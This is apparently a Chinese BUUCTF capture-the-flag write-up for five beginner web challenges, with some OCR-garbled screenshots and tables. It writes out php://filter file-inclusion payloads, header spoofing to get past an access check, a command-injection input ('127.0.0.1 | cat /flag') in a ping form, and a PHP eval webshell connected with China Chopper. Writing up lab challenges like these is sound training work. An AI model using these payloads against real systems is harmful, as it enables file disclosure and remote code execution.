## **BUUCTF-Writeup**



## **BUUCTF-Writeup**

1.Web-[极客大挑战 2019]Secret File



把一切都放在那里了,看到奇怪的背景颜色想到可能会在背景隐藏东西试一下Ctrl+A,果然





点击后跳转界面



我们可以找到

> <a id="master" href="./action.php" style="background-color:red; 但当我们访问action,php时,会直接跳转到end.php,抓包后可得到

```
</DOCTYPE html>
                                           <html>
                                           <!--
                                             secr3t.php
                                           -->
                                           </html>
                                           访问可得
<html>
         <title>secret</title>
         <meta charset="UTF-8">
<?php
        highlight_file(__FILE__);
        error_reporting(0);
        $file=$_GET['file'];
        if(strstr($file, "../")||stristr($file, "tp")||stristr($file, "input")||stristr($file, "data")){
                 echo "Oh no!";
                 exit();
         1
         include($file);
//flag放在了flag.php里
?>
</html>
利用文件包含漏洞(PHP伪协议)
?file=php://filter/read=convert.base64-encode/resource=flag.php
<html>
       <title>secret</title>
       <meta charset="UTF-8">
<?php
       highlight_file(__FILE__);
       error_reporting(0);
       $file=$_GET['file'];
       if(strstr($file, "../")||stristr($file, "tp")||stristr($file, "input")||stristr($file, "data")){
              echo "Oh no!";
              exit();
       include($file);
//flag放在了flag.php里
?>
</html>
```

PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdG

解码后即可得到flag

### 2.[ACTF2020 新生赛]Include



#### Can you find out the flag?

点开后发现URL中存在文件包含,题目名字也很直接

我们利用php://filter伪协议进行文件包含 ?file=php://filter/read/convert.base64-encode/resource=index.php

?file=php://filter/read/convert.base64-encode/resource=flag.php 即可得到flag

## 3.[极客大挑战 2019]Http

修改ua为Syclover

href="Secret.php">





在http头里添加referer: https://www.Sycsecret.com

# Please use "Syclover" browser No!!! you can only read this locally!!!

添加X-Forwarded-for: 127.0.0.1

即可得到flag{4e871159-20f7-45b8-8212-0eba92f7aa5c}

4.[ACTF2020 新生赛]Exec

| 读源代码发现<br><input <br="" class="form-control" id="target" style="width:280px;"/> type="text" placeholder="请输入需要ping的地址" aria-describedby="basic-<br>addon1" name="target"> |             |                    |           |                    |        |                    |                    |           |        |                 |                     |
|----------------------------------------------------------------------------------------------------|-------------|--------------------|-----------|--------------------|--------|--------------------|--------------------|-----------|--------|-----------------|---------------------|
| 输入127.0.0.1 /is发现啥也没过滤                                                                                                    |             |                    |           |                    |        |                    |                    |           |        |                 |                     |
| 直接cat flag                                                                                                    |             |                    |           |                    |        |                    |                    |           |        |                 |                     |
| flag{7edb9058-c8e6-40cb-aa65-de0068e52577}                                                                                                    |             |                    |           |                    |        |                    |                    |           |        |                 |                     |
| 「兄」 白 重着器                                                                                                    | 音 🖸 控制台     | ▶ 调试器              | ↑↓ 网络     | 【】样式编辑器            | Ω 性能   | ① 内存               | 🖯 存储               | 🕇 无障碍环境   | 嘂 应用程序 | 🔒 Max HacKBar   | j ••• j             |
| SQL -                                                                                                    | Error Based | d <del>√</del> WAF | ⋆ XSS     | ▼ LFI <del>▼</del> | Bypass | er <del> -</del> C | Other <del>-</del> |           |        | Мах             | HackBar             |
| R Load UR http://34968bed-505d-4a4c-821d-5412455c23f2.node3.buuoj.cn/                                                                                                    |             |                    |           |                    |        |                    |                    |           |        |                 |                     |
| 🤮 Sp <u>i</u> t UR                                                                                                    | RL          |                    |           |                    |        |                    |                    |           |        |                 |                     |
| Executi                                                                                                    | o           |                    |           |                    |        |                    |                    |           |        |                 | .:                  |
|                                                                                                    | Post Dat    | a 🗖 Referr         | er Revers | ie 🗩               | Base64 | >   •              | Url                | >>>   MD5 | SHA1   | SHA256          | ROT13 🗩             |
| Post<br>data                                                                                                    | target=127  | .0.0.1 cat /fla    | g         |                    |        |                    |                    |           |        | https://blog.ca | sdn.net/m0_46263419 |

## 5.[极客大挑战 2019]Knife

进来后发现很直接暗示我们用菜刀并且告诉了我们密码 eval(\$\_POST["Syc"]);

打开菜刀直接连接shell即可得到flag